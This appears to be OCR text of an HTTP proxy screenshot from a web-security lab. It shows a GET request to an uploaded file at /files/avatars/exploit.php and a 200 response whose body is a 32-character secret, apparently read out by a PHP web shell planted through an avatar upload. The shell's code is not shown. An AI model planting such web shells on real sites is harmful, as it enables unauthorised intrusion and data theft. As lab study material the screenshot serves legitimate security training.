 1397 https://0a1000d503b0da6a... GET /my-account
1398 https://0a1000d503b0da6a... GET /files/avatars/exploit.php
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 03 Jun 2025 20:54:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 Q5lUXaP3ySGQFSMz0hDRCQ9pQ8UC85rq